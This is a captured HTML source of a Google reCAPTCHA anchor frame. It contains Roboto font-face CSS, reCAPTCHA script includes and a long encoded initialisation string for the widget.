  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AdWIGaEry2oTezNuNIuA_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AdWIGaEry2oTezNuNIuA_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AdWIGaEry2oTezNuNIuA_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DlMOgw4INwpLChl5mwo5uD8O9wrTDk8KVBxzDpcOgwoZcW8O/WcOXwofDi03Dvjg+wrzDqmZ0w4JTC8KIwocwC8K+Y8OvHUdLw652R8OFeMK3O8K1bcKHdsKGZBNDwoVcwoTCjcOkwqvCncOMCsOEUcKsc8KywqXDiScYDcOlMcKoC8KmwrUIw6jDpVrCvzNSwqBycX/Du2JOVHfCrcKaw7QnwpwUAsOdQcK3w4PCosKDNk7CkcOzasO/YAMEBMOzeTxyJcOcw7YBw5HDhArDlzrDvx9jDk8QZcKDwrrDs8K0bk3DpMKiGcOjCcOxwpzDmQgnUBRAwp/DvsOfwpFMw6HDulDCvTTDhEESwozCj3/DlyrChVkKw7ouO3ljwq7DmjvCmMOtw4LCtgvDssOUAMOjHMKkw4Mmb38Pw6xVwqoycTjDpHnCrXvDjj/ClgTCvsK7F8OGw4smwqvDql7DhcKFwrNtwoHDrcOCEHJANMOZP8K/wokdwqApw7ImOW/DjQHDmMO/[base64]/CssOVPwsGwpTDpcKjw4/[base64]/wqxbUVrCvcO7wrPDr1TCtifDg0Bmw4/ClMO7B8OsYcKOR1jDpMOLaMOiwpjCn1DCtClswqHCmMKqw6nCo3DDiVrDkMO1LsKcJlJdLcK/w6PDp8KywqMow77Do8O0UMOWw7NzwrEgXQrDp8KIw64YfyN3wqxNOBzCvznCkhjCrCFiw4wleMKXwo/DlzhtwolLGXDDtRTCr8KqN2hiw7E7fMKZwrUCbMK3w7Y+Mn/CmW7DhjBzwofDhsO3w586woUjNyHDmcO1w6TDnh4dwpvClg/DscOXDkVfwoMoDcOmw5dfMsOQZ8O2UMKLwqbCucO8w6kuLcKgw4MqPy3CoxRcEV3DhytzbsK6GMOJFghrw5xCwpfDn8KAc8OBw6TDpcO8RsODWsOaY8KWwprDvFXDpDYtY0t6wpfCr8OsBcKJw6rCqcKRIF4zQ3daOcOGFmXDtsKpbm/Cq1wfbMOXwp3DjsOjw4x3IMKeA8KUwqARw7EtfBrCvMO1w7vCqsKeWhw6w5wGw7DCgMKUR8KEIMOXRMOYD8KJNSUFwoFqBkspFW3CtnhHwo/DrydTw7xdOxApZMOQH8OXwowRO8OqVRw8wrd3NcOqw5sOb8Orw5Jvw6QpBwXCs8Ofw7JxasK0wql5HMKLGB7Cs0XDv3XChQXCh3DCgit6ecKnc8Oow6gIJhElP8K6wqrClxM0RcKWw6JkHMOqFsObwpdwwqItwqwfw77DqU/CvcKjZsKXT8OTFybDksKBwrpRRk7DvXIgw6tlw4zDpmkHw78hQkpZdlDChzc3CsKMLsOhw7N0TcO+w6TCucOFwpgDLA7CgMK4woTDjMK7d8K8HEpCH28Hwq5ZwqRyw7Vvw6/CuBvCmcOMw6oKwpgnC8OLFl7Ckh1ww6nCmsOgwq/DkjXCjXZDe8KRQ8OfF8O/SsKOCmrCsBNHEys1XUjDkQkcwq7CsMOoB8KTw7QVQsOoOMKlEcK/[base64]/CiQ50wq9DJcKnTcKhwrzCvgQvchLCqEzDn18sw48ow43DuAF4WlhzHsKiw69vw59Vwr0Qw5fDnTDCjxrCrsKswo3DjhA/VMKbwrnDgTcISMOdw6zDhcK7w5LDpkrClUN+VsONNsKFEMKjw6LDvMOYJwZwwpfCrMOvVHcFD8KzHm/CvWwAwqxMf3pMTsODQ2/Drh7Cs8OGBsO/XyDCt3AFQcKJVsK4w7nCoV5GX8OCwrDCusKMw4HDvANvw6JOOcO+w4A5K0PDhT94NUxpw6wiwosFZ8O6KBNbbMK4UW7DgRIROMOZw6EAw7jCrcKHRsKVw7fCmsKWwqI4Fx/CvsKewojCim7Cv1JZwqA+w5FAw4LDj0zCksOtPsKfw4wfScKvRcKpw7RDOcOYwrBDw6zDnMO+w7XCqi7CoFF/cMO3w7ghExLCjsK5BMKtUsOsZSwPDWjCscOefTwxJsO6ZcOJw5pcGFDDiCI/[base64]/DnMOOUkTDtlxwYcKkOF/DtF7ClHvDny5tOsKCLsK2w7vCpcKJw63DgMOzTcKvw6zDj1rDr3rClDAkwrY6wpNzwrQuE8OQw4/DkcOqLMK2wrrCtHTDj8KpacOewp7CpMKsw4HChMKYwrptwp4ww70kbwLCpyTDpFoKDMKLc8KgT8Kmw77Dlio/w6lzaArDkilFw6ZDBhTDmsOawrDDgcKRwozDmzxCw7/CpMOuBsOWw4lVw6o3L8K/w71ZAcKBwojDiVvCv8KUw7zDmCEvPcK3wqhrOCrDsMOPDQbDqsO5AX1fbiDDs3/CmWZJwqMpWcKEX8OBw57Ck8KBAE7CpMOqwrfDnMO4w7s0w6R9TsOFwovCvMK3w4jDh1bCn8KhOg5Xc2zDkMONwp89CxQywr/DpmtXQ8KIw4NIXcKmaFnCpD3CqzbDnlM4MSjCpcOKwoZPMcOaMyvDpcKaMWtMwrLDnMKIwrHDrkrDqV8Lw4kIT8KdNcKRfmZOw5zCtljDgcKGGEDDmzB9wrvCp8O9wpUIHMK/fGLCmsKlG1/[base64]/[base64]/w7hcwq8HUk/DuAjDhsKyw7DDtMKyY8KvQ2RuRTfDisOMJhbDoghQwq7Chktmw40cMkN+fi9Rwr7CvsKMLgs/wrXDlnNew7Jfwp7CicOFdB3Dk8K8wr/CtnfDnzFfw43CtMKzBsKAwovCvcKEw416wrJeLcOLKcKFJMKawqfDhcOww7TDm3vDuADDrsKqE8Khw7zCiMOYVsO+wo54WQLCu0jDoXdRw6rCiAEhw4nDosONKMKPYsONOXrDlTXCvsK+D8Orwp4sw5zCh8K5w5XDsB0ZR8OXVXzDnH/CiVXDmWLDoHN6wqE/[base64]/HgFWK1ESw6rCpXJ/dCXCnkY0wo3Cq8OuwqgSUMOxwppQwq1hwp5dZXXCicOtwp5XaMKzwqEHbsK5wrZNwrrCix5mF8OAwoXCgsOUw4J2wo3DoUjDvnRdAS4bBhfDh8Kkw5UdcUAaw5TCicKzw4TCm03Dm8OSX2c/wpnDkEM+FMK+wpnDqMOLecOaC8OcwprDl0ldO1nDqR3DscOxwqnDmVfCvMOcJyXCvsKrw7wJCH/CsEPDiQPCpzDCmx93w5zDqXcGMykIFcK6FwlCUSrClcORWmQXHcOkMMOOwrQyw7N8UMOBRlIzwqXCmcKvMRzDk8KwLMKIw4B4wpEWXg93wobDqRXDkT1Iw7FYw7QTN8Oowr9kTDHCgsK7R0gKw7TDncKpw7fDhMOCwoTDuk/DnjjCsnPCvGvDgMKWfWjCsFsLGcKJw7Jfw5rCu0fDncOVAljDuBzDgsOqcMKuMsK/wqDDiGkgw5hlwpcGFsO3wo9JwqjCom3DoMKxTHXCnCB1bMKPMifCnw5mRUVlacKgwrrDusOnw5ohJnLCtMKTZh1kw7I+E3bDpXjCjMOMWcKRUcKyRMOnw7vDiCjCrAnDosOTw6F7wo9ZEsKWwo7CkyzDpWXDklPDgG/DhC3CkF3DgyAvWwTDuCcDNjh2GcKUTxPDtcOZw6jDosKxwpNWwoVvw7jDtXfDm3guTcOUCzsuZ1/CjsOWIybDj8OxwpjDiStdCWHCtcK0wpVGccOfwo9ZwrIiOMOqZhYnK8Kdw7R0Y1tjwr0CVMOtwqp1wrB7D8KtNhTDlsOew4QRw5XCm8ONCMKrw7V+ScKXa1rDt2TCun/Chll4w6kLQDpfOQfDqycmK8O+wr9Pw4XCm8OtwrTCmAstI8OOTcOQV34iBMOsw5svw7bCpytIwrMywolDwofCkwBneRV4QMKWwp/[base64]/w48owoXDvTEUQQ/DqcOaesKKwrXCusK/acKlPMOlC17DocKZw57CojBwwq7Dh8KyDcOEw7stAsOSwozCmCZRYHoXwoAGCULDvFR+w5LCscKiwpINwpbDjMOAwrvCncKwPWjCgjfCli3Dh8O7w6RjUsKFCcKDwpM6JUnDnjTCung9w6NAGRnDhsKBw57Dv00IHjkewo9Zw7wlwqVaByvCoGPDukFhwpV0w75/w7R/[base64]/CpMOGIzURwrAaUTgvwqrDrwRow4BNwr/DgMOuwo5zICprTsOcwrJgwpxKFDURZcOJw6kIYllhWBbCmU7DrCIAw7fCgGrCuMOcBWk3UsK4wpXChirCtz80VUDDqcOow5c0wqFOHcKWw5/DksKLwo7Dv8Ofwr7CjcK4JsO5wrvDnybDpsKnwo0KYsKKHldowojDjcO0w7LCqi/CnXhYw4XCp3NEwqMZw6zCt8OAaD/DhcOqw7RswrXCvTAJQxzCuG3Dl8KVwqjCrcKjDsKkwqZPGcOMwrLCosOzXh3DqVPCqmdlwp/DmhLClsKKKBgYL27CtcO8e8OhZzjCvXPCvsORwqxWwofCgzHCpU17wr7CvTrCpi7CmcOLCsKwwojDgnU9CkHDpGE4OcOtc8KXUx01XkLDgnRAdhzChWQQwqE0w5fDt8O/U8OwwpLCq8OkwovCsXR0cMKzWkPDtAg9w7DDmMKhUl9YO8Khw6Bgw4wwMHLDi8K7X8O+eUjCqR/Co8Khw78UPDMNDVtsw712wp5awqfCn8Ktw43CnDrCsSFZF8Kiw44ddRPCnsOow5VVbiwYw6Mwf8O+dlPCgxpvw5TDthTDol84e3Q7JjLDticjwp3DjsOFCj1YAMK6wopPRsK4w4XCk2BrEW8bUMOWZ8KnwpbDg8KXwpEMw7HDoAPDpsKOwp4kw6h3w6AtZXTCpXILw6/CiEPDvcOUbcKCwo0Vwr/ChcK7O8OfesOww5xkIUvDoRpZfcOpcsOFRcO8wpNfAUXCpsOJSsKdw5fDhcObwr9pC1Z7w6/CuMKqDsOJwoELSVnDkgLCrsKfd8OgHW0kwr/Dv8Kkw49iQcODwrYdNcONw6NQPcKOw6tse8KxZzwYwqNkw6bDgsKHwqjCi8OpdcORwoPDnllxw5DCoUzClcKsJMKJF8OLwrQLKMKjFcOUw6wgUMOlw4fDtsK4XFsHw7A6KcOkwpdhw7FmwqjClTzCm2zDtsKJwofDmcKswrLCo3/Cp8KXw4rDrMOwU8OHBG4GDBFMMF/Cl2o3w73DvE/CtsOUJwQrfsKlaCbDg0bCiWnDosO2HMKnU0XDtcO1NGXCm8OGJMOXYHrCg1nDnC7DhT9HWsKxwoVqw4bCq8OqwpjCpArDtldgKV9KaWgHYcKpT0N5w5/Dm8OIPjk+XcOUAR1Ew6/DgsKSwrtlw6bDi1DDlxLCk8KwNkPClQkXVmALeQgxw4AMw5XCrmbCl8OKwoHCvU0hwrrCpWcnw77CiA0PMQfCqkLDu8K/wr8Kw6XCqMOBw5fDvsKTw4tbaTdTAsKFPGYQwo3Ch8KMF8OlOcOeOMKGw7fDoQhwJcOsXcOswqsiw6rDsDfCrS7DnMKmw63CqEZyGsKPGWNKAxHDlMOAwrUPworCksKXEQrDtisQZMOew5IGwrkUwrRMw5DDp8K2VgjDr8KiwqXDrUvCiMO9GsOjwrZ/wqXDlWnDrcOILMKHckteSsKSwpPDuklORsKaesOIwqlxZsOVPAoRCcO2ccOXw4DDtAFuCwE2w4/Dj8KbVXzDtsOXw6TDmh/DoGHDtQjDqzowwq/[base64]/Dg8K9w4PCsMOYcsOhwqDDs8OuwopxwqwcExMrw4RGe0g+RCfDi3/DhcKoDsKdfsOAw4oUCsOUF8Kew5wowqTCk8K7w5LDrA3DqcOub8KqZipDaQbDjMOnH8OMw4bDpsKxwohWw7PDgh5+LBLCnw4yX0ESFnwEw7wbPMO6wr9EJS7Crj/DvsOtwp0KwrxGfMKrOVTDpzc8LcK2ZisFw4/Cl8OvQcKsdUNUw7teAFPCo8OtZl/DgThKw6/CvsKvw7F5w5XDrMOED8OcNUHCuknCisOkwqjCg04kw5/DjsOfw5TCkS0cw7oJw5twB8KvYsKhwofDvmIRw5QwwoTDjikzwp3Dq8KhcRXDi8O4CcO6Axc0IA/CnjN8woHDt8OjWMO5wpbClcOOJgoGwplhw6UJfMOZJ8KzOBY7JcODflwsw4MvDcO8w6TCsUIXSMKiT8OlCMODw5kwwoYywovDpcO/w7bDuygDbnTCqcOzw6dyw7sIOnvDkTnDt8O9Vx/DrcKKw4zCgsOnw5zCsgkzZTQVw7EEw6/DnsKZwppTJsODwo7Dhxl2woDCiULDlhDDu8Kew70Twp0cZVBWwqlEGsKIw4Avb2LCtgjCp2QmwpVBwpA5H0TDo0HCv8KKwrZeAcOiwrTCgsOLeSo5w6Q6MxZnw7RJIcOTw6QlwrNewpd0TMKeLMOzwo1bSWNSFm/DsTRQLDHCqsK/[base64]/Q0Qiw6VlUwHCrVwDwrJyOsODwoBYWcKheCXCvEx9wo0Xw4LDvmRWwqBeLcOGWlHCpwnCrFAFDWRpwpNnwrXCrElmwqRDw7ZnWTLCm8OSA8O9wpLCkE8JVAB0TALDocOLw63DjsKUw7NfQ8O/dHRowpfDjTxhw4bDs8KtDB/[base64]/ChMOsw5LDm8KawqFPL8KdwqnDjEXDgMKtHW1cwrHDjlctHMOew5MVw4EcVsK4ZQJpektpw4NwwovCpDU2w5HClsKGFWLDhcKAwoHDlMOBw4TClcK2wo9ywrV0w5XDhHx4woXDn1g3w5zDjcKYwoA+w57CqSd+wr/CkXnCi8OWwr8Lw5VaVsO0GiVBwpzDgU7Cr0nDqXnDnUHCpMKdAGFAw60mw5/Cgj3CvsKpw5IqwrxpIsKwwq3DtMOFwrHCnyU6wrXDocOjEV9BwoPCs3t/a1Euw6XCkEs2G2nCkS3Cj2PCn8O5wojDinLDjEDDkcKfBnRtwqvDvcKeworDh8OKDcKcwq4sfCbDggwnwr3DrncEEcKSCcKZDR7Dv8ORecOmXsKvwphAw5vChV7DscKofcKWO8K7w7wnIMO/[base64]/[base64]/CjjMLw7UiwpJxdXPDgRwOw5zDmcOuTcKCw6RANiNVOBfDk8K6EkvCisOUAlp7wpbCq1hqwpDDhcOFU8O5woLCssOSck8QBMORwqY7Y8ODRUkHHsOTw4jCtMOPw7HDs8KXM8KHwqkjHsK+w4zCpR/DrsOmTELDqSUjwo5QwrPDr8Ogwo9eYUTDs8OFJj9reFJYwpnDomNWw53Co8Krf8OtMHhQw6AZKcK/[base64]/Dr8OcVMKMw5wzC3U8Z8KLwr/Dv8Oswr9Lw4Yhw4/DtsKIS8Oiw4UYYMKOwpkrw4XCjMOnw5VlIsKUNMOFesO6w751w6hOw796w67CrwkZw7DCr8Kvw5p3DcK6DQ/CqMKcUQ7CllbDncK+wobCqHtyw7PCm8O/EcOrO8Ogw5EnY3Ihw4fChsO0woEncErDjcKUwqvCsE4Kw5PDhMOVbVTDj8O5CBXCtsOPaSvCs1MtwpnCsiHDtEpYw6dWacKVMF9XwpHCn8K3w6LDncK4w4/[base64]/Cg1Y7dAgmwoZra8KyZyEbXDrDmMOaw5pSw6Rew53DpAfDkDvDmsK6wrnCu8KawrQqAsOcXsO2N25yHMOjw4rCtCVTNFfDksKmdGXCp8K1woMFw7TCjyXCpljCvWjClXvCh8O2UMK6X8OhKsOgIsKfE3QZw6lTwpBsZ8OzOcOMJGYjwrzCh8K3wozDmx9Bw4kFw6/[base64]/[base64]/wqDCmsK7VMKVJcKXf07CscOofMKFRUxcw5bDjcKXwr7CvcKBw7vDnsO2w4FQwp/Cg8OzfsOUAsOuw7pEwo0nwq4nU3DDnsOoNMO3w4wwwr50wr0Odg5ewowZw7QlD8KOAkcQw6vDrcOfw6/CosKiUwnCvRvDoiTCgFbCtcObZcKDCQfDvcO8KcK5w4ZiLijDu3bDhl3DtilZwqnDrwcDwoTCuMKbwoJawqBDdF3DscKMwrYjBFcNf8K/[base64]/DucKfG2RNwp1vw6rCgcOYw4YVwrjCjcO+aMKpwpsQZzkpNB5UacO/GMOowpk7wpIEw6ttfcOxeXRaCzlHw7rDuivDgcO/[base64]/[base64]/DvMOkCBXDncO5woXChxLDqsKLPcKew6DCtsK/[base64]/XzN3K1XCuHPDrMOGwofCuE5hw7XDq2XChsKkVVPCp8OEd8OJw7kBW2fChloSXGvDqcKJacO5woYiwp14MStcw7PCtsKFQMKhwq9HwofCiMKgTsOHeBlxwrcyNMOUwovCrUHDscK/b8OxDFjCokAtGcOWwoddw5jDv8OvdlJaNSVgwrJTw61zKMKzw4FDw5XDikUFwpjCkF9/wozCgQl6aMOjw77DpsO3w4XDoix5HEzCi8OgdC4TUsKEO2DCt3TCpMO+WiHCsiNbLQfDmxzCj8KGwo3CmcOuc2DCiCNKwpXDhX5FwrfDocK/w7F/w6bCrnJPSSfCtcOdw5B0CMOZwr/DgFfDlMOtewnCo21LwqfCoMKZw7g7wr44L8KZB0tXVsOIwocJYsObbMOTwr7DpcOHw6LDu1ViI8KJK8KQYwDCvUROwocTw4wlHcO3wrjCqlnCs1hRFsKeR8O7w783NVBCCQUoDsKqwq/Cog/DrMKCwqvChhY1LwIhZykgw6NSw6fCnn9Nw5fCujPCqBfCusOcFMOXScKEwppEPjrDh8O+dFDDoMO/wrXDqjzDl1g+wqjCqgQywrjDh0LDj8OXw4JcwpvDlMOfw5FmwqQNwqt2w4kcAcKPIMOSEk7DucKJE1k/fsKnwpcBw6zDkW7CjR9wwrzCgMO2wrhCMsKpNFjDoMOyMsO+XC7CqHrCocK+eRtHCRDDnsOAZ2/CnsOZwqXDgVLCgBXDlcKbwotvNmALBsOYLklZw4YWw5FuV8Kxw4JDTGPCh8OQw43Dv8KTeMOGwoFyXgnCv0rCnMKnF8Oxw7/DnsKDwoXCocK9wr3CoUk2wrEkUzzCvB9DJ2fClAnDrcK/w5TDnjAQwpBuwoAgwpwVFMKSb8OnQBPDiMOuw71mLD5GfMOQKDkqT8K7wq56Q8OxCsOaccKdVA3Dh2BoFMKow6lHwojDqcK0wqXDuMKDZAkRwoJEFMOuwr3Dl8KxIcKHDsKSw6dqw6VQw4fDmHTCpMKOP0s0VEHDhUvCkk4gSVhTdHzDkDbCsE/Cl8OxABVBXsKqwrLCoX/[base64]/CucO/f8O/wr4uw7fCq8KzPwnCicKETMO/UBhaeMOVKFXDsCsww5LCvjfCjyHDqwbDvBPCrVEqwonCvzbDnMOJZiUzMcK9wqBpw4A4w6nDiBEbw6VBLsO8aD7CjsONLcO7SD7CsnXDtVYxMypVBMKcOsOewooRw7BfBcOLwrLDiykraE3CucKYwqdGBMOiPWLDkMKMw4jCvcK0wp1/wpdVQ3FrMnnCq1/CtELDjyrCkcKjc8KgX8K8Ci7CnMOFdHvDjy0xemXDk8KsKsO4wrsFHWkBbcKVdsKkwqspdsOFw7/Dh3giHADCuUZ+woApwoXCnn7DqSt0w4puwrnCl0TClsKcd8KKwrzCqglAwpfDmgxmc8KNS1sew5lWw5guw7xzwqxRR8OECsO0bMOqTcOvKsOew43DumPCtU3Cr8KfwrfCvcOXdmXDjEwNwpfCmcONworCiMKHChpGwpp+wprCvjIvL8OAw5zChDNMwot0w4MCUMOWwo/[base64]/Cs0LCnzA2GsORw7YUw4Nqwo9LwolDwohow69BA1J2woBGwrN8WUvCq8KCM8K3KsK1I8KzXsOUWmfDuAgZw5NJTDTCn8O4M3shbMKXdBrCg8OVbcOxwpXDocKEdRLDh8KLEwrDh8KDw6nCmMO0wooTbcKCwoooISPCpQXCtG/CiMOgbsKWAcOtUURDwqXDvAFdwqvCqjJxW8OCw5AUK2MSwqrDucOIJ8KQBz8Kf3XDqcKqw7BPw5jDiFbCnQXDhT/DsT9DwoTDr8Kow78GecKxw4PCn8KEwropVcO0w5bCucKYV8KRY8OBwqAaKgsCw4rDg0bDvMKxVsKEw6JQwpwVEcOQSMOswpAsw6oaQS7DnD17wpbCiQUHwqYePArDmMKIwpDCkADCriZuPcOmfSDDucOZwp/CosKlwrPDq1JDNsK8wo10LSnCu8OmwqArCQcXwpvCmcKvPsOtw78HciTCrsOhwr4/w5AQRcKKw5PCvMOYwr/Do8K4U23DpCVVT3HDrXN+cSUlTcODw48lQ8KwFMK1EsODwpgkTcOHw70VLsK8LMKJJEB/w5TDtMKtM8OZWDtCS8OyYMKowpvChxpZQCI0wpJVwoXCrcOlw7oZL8KZEcOZw65qw7vDi8O4w4RmdsOkI8OZCSzDv8KOw5Qrw5hFGF5sbsOiwqgaw6YLwpZQR8OrwrF1wrt/MsKqEsOhw4xDwpzCtC7DkMKOwpfDusKxGgwuVcO/RzPCvcK4woIrwqLCrMOHEcKmwozCmsKSwqQ5aMKkw6QGTR/DuTkcfMKXw4XDgcOEw5QRdyHDvinDscOuWnjDrxtYYMKFAEnDgMOiUcOwBcOxwq8dYsO7w6nDu8OIwpfCsnVkCDjCshwHw7BWwp4lG8K7woXChcKDw4gaw4TCkQkNwpnCg8KIwpLDmkMXw451w4ZUPcKHw6zCpSzCq0TCmMOPc8K/w67DicKnJsORwqjDmMO6wqF4w5FtSWrDl8KhF2JSwqPCjMOvwq3Du8K1wot1woPDgsOUwponw7rDssOBwrLCpMOhXkcfVQ3DqsK4O8K4ejLCrCc5Ln/Cgx1pw4HCmHTCgcOFwpgDw7sreEo4ZsKLw75yGXlNw7fCvworwo3DocOTcmZ1woZkwo7DmsOwA8K/[base64]/DpcKEZsOzFCUtwovCqQzCmwAOw7/DjBpiwpjCoMKRWW1FBcOAPUxCUkzDpMOwO8Kqw67DsMO7cwliwrBtHMOQWcOVFMOXXcOgEcOQwqXDtcOeB0jCgg59w7TCtsK7TsKYw4Brw5nDvcO4JxhrTMOPwoXCmMOdShFuX8O3woNbwoPDtiXDm8OUw7BFDsOQPcObGcKiw6/CpcO3AjRJw6Q6wrMjwqXCrwnCh8OBKcK+w77Cjh4twpdPwrs0wp18wrTDiXbDgVbDom1Zw4HDvsOuwq3Dq2PCpsOZw43DvV/CvzfCkQDDqMOnc0jDoBzDhMOIwrvDhsKgLMKFFMKgKMOzTsO0w6zCpcOKworCiG57MX4tYmpRdMK/W8Orw5bDk8KowpxnwqPCrnUVFsONeDxUDcO9fHAQw5BuwqcNCMKyQ8KoE8K7WcKYRMKww4JUJVPCqcKzw7p6YMO2wotzw4DCu0fClsOtwpTCncKLw5jDpcO/[base64]/[base64]/[base64]/[base64]/Dl8K/FMO3w4bCg8KcIcK2w7d1HS3CvHbDrXzCk8OHw5BULFfCuSzCvERWwrxow65Bw4MbbS9ywrIqE8O7w71dw65YB1rCt8Okw5XDhsOxwoAAZB7DskMwB8OMRcOww5krwpzCtMO9G8Ocw4rDp1rDrhnCrmbCkVfDssKmC3zCkhg3YyfCosK3w73CoMK3wr7Dg8OVw5/DhERiORsSwrjCrh8zUjAXYWsKX8OYwrXDkR4Wwq3DoDJtwpxGS8KTQMOuwqrCtcKlSwbDocOhAF0FwpzDqsOJWX4mw49geMOrwpLDqMOLw6c7w4gnwp/CmMKRRMOcHXk+HcK1wr1NwozDrcKmZMOlwpLDmmDDrsKfYsKjZ8K6w5xtw73Dripww4DCjsKRw5HDsgHDtcO/bMOqXV9kLRstVSU8w4VGdcKtIMOIw4DDu8Oxw4/[base64]/[base64]/wpzDh8KcG1d+wqLDtSXDn8OKwp/[base64]/[base64]/Dj1skYVvDlRVOYsKVMcKxw6xTIRjDlMOhGHxZfB1tWhYYGsOVPjnDrC7DtEFzwpfDl20uwpt9wqXCoknDuwVEEUjDjMOxYmDDp3spw4fDgDDCrcODVcKaHVgkw6vDmFfDoUlewprDvMOMd8KJIsO1wqTDmcO9UEVLGmjCicOPRD7CqsK/[base64]/Cgn0jT8ORMDvDrTN/fsOGU8Orwo9pHsOVesOHRMO+w6siVB8wag3C